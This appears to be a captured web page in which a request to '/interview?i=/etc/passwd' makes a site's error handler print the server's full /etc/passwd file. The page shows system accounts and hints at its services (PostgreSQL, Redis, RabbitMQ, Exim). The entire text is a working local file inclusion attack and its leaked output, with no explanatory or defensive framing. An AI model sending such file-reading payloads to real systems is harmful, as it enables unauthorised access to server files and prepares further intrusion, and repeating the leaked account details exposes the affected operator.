 /interview?i=/etc/passwd
Error
Error
Retry
A block must be in the form of a dictionary.root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/bash backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin epmd:x:103:104::/run/epmd:/usr/sbin/nologin
messagebus:x:104:106::/nonexistent:/usr/sbin/nologin systemd-timesync:x:105:107:systemd
Time Synchronization,,,:/run/systemd:/usr/sbin/nologin Debian-exim:x:106:112::/var/spool/exim4:/usr/sbin/nologin
redis:x:107:114::/var/lib/redis:/usr/sbin/nologin postgres:x:108:116:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
rabbitmq:x:109:117:RabbitMQ messaging server,,,:/var/lib/rabbitmq:/usr/sbin/nologin
...